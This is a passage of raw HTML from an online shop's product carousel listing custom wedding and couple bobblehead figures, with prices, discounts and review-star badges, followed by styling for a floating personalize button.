  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-31167448088612" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31167448088612"
                     src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_small.jpg?v=1678947972"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_{width}x.jpg?v=1678947972"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobbleheads with Pets"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_1024x.jpg?v=1678947972" alt="Wedding Couples Custom Bobbleheads with Pets">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $158
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobbleheads with Pets</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1296684810276'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-15809301348388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15809301348388"
                     src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1613251370"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">14% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$147</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15830138290212" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15830138290212"
                     src="//www.bobblegifts.com/cdn/shop/products/BG307_small.jpg?v=1613251411"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG307_{width}x.jpg?v=1613251411"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG307_1024x.jpg?v=1613251411" alt="Wedding Couples Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054416322596'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" data-image-link>
        
          
            <div id="ProductImageWrapper-31005784408100" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005784408100"
                     src="//www.bobblegifts.com/cdn/shop/products/BG603_small.jpg?v=1673947248"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG603_{width}x.jpg?v=1673947248"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Carry Her in His Arms"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG603_1024x.jpg?v=1673947248" alt="Custom Couple Bobblehead Carry Her in His Arms">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Carry Her in His Arms</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7232605716516'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-wedding-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-32116503642148" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32116503642148"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_small.jpg?v=1708520583"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_{width}x.jpg?v=1708520583"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wedding Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_1024x.jpg?v=1708520583" alt="Custom Bobblehead Wedding Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-wedding-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$152</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wedding Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054417960996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-parents-kids-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-32103129317412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103129317412"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_small.jpg?v=1708344010"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_{width}x.jpg?v=1708344010"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parent &amp; Kid Bobble Head Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_1024x.jpg?v=1708344010" alt="Custom Parent &amp; Kid Bobble Head Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-parents-kids-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parent & Kid Bobble Head Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168977788964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28323745136676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323745136676"
                     src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_small.jpg?v=1623533002"
                     data-src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_{width}x.jpg?v=1623533002"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wedding Couple Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_1024x.jpg?v=1623533002" alt="Personalized Wedding Couple Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/personalized-wedding-couple-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $176
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Indian Wedding Couple Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643250921508'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='18' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 18 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-32141600423972" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32141600423972"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_small.jpg?v=1708753464"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_{width}x.jpg?v=1708753464"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Funny Weightlifting Couples Bobblehead Craft"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23-1_1024x.jpg?v=1708753464" alt="Funny Weightlifting Couples Bobblehead Craft">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-weightlifting-couples-wedding-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $159
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Funny Weightlifting Couples Bobblehead Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294880997412'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" data-image-link>
        
          
            <div id="ProductImageWrapper-28323802447908" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323802447908"
                     src="//www.bobblegifts.com/cdn/shop/products/BG342_small.jpg?v=1623533003"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG342_{width}x.jpg?v=1623533003"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Parents Anniversary"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG342_1024x.jpg?v=1623533003" alt="Custom Bobblehead for Parents Anniversary">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-for-parents-anniversary" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Parents Anniversary</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643256459300'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" data-image-link>
        
          
            <div id="ProductImageWrapper-32103255244836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103255244836"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_small.jpg?v=1708346321"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_{width}x.jpg?v=1708346321"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Couple Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_1024x.jpg?v=1708346321" alt="Custom Wedding Couple Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-wedding-couple-bobbleheads-dolls" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $133
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Couple Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294852259876'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 